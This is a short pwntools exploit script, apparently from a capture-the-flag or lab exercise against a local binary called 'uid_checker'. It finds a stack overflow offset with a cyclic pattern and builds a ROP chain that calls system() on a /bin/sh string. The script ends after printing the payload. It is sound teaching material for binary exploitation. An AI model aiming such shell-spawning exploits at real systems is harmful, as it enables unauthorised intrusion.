 notes.txt
exploit.py
1 #!/usr/bin/python2
2
3 from pwn import *
4
5 #setup the binary
6 elf = context.binary = ELF('uid_checker')
7
8 #enable logging
9 context.log_level = 'debug'
10
11 #address of target string
12 #used as argument to system()
13 sh_addr = 0x00400840
14 # address of call to system()
15 system = 0x004006be
16 info("target string: %#x", sh_addr)
17 info("address of system(): %x", system)
18
19 ##find offset
20 #start a process
21 io = process(elf.path)
22
23 #send a cyclic
24 io.sendline(cyclic(128))
25
26 #wait for crash
27 io.wait()
28
29 #read the corefile
30 core = io.corefile
31
32 # read the stack pointer at the time of the crash
33 stack = core.rsp
34 info("stack: %#x", stack)
35
36 #read 4 bytes from the stack pointer
37 # this is our De Bruijn offset
38 pattern = core.read(stack, 4)
39 offset = cyclic_find(pattern)
40 info("pattern: %r", pattern)
41
42 rop_chain = p64(0x400803, endian="little") # address of our pop rdi; ret; gadget
43 rop_chain += p64(0x400840, endian="little") # address of /bin/sh string
44 rop_chain += p64(0x4006be, endian="little") # address of system() call
45 rop_chain += p64(0x4242424242) # padding for alignment
46
47 #padding with a cyclic in case something goes wrong, this will allow us to adjust the offset
48 padding = cyclic(offset)
49
50 #payload including padding for the buffer
51 # this will put the first element in our ROP chain in the return address for the secret function
52 payload = padding + rop_chain
53
54 #print payload in hex format
55 info("ROP Payload: %s", payload)
56
57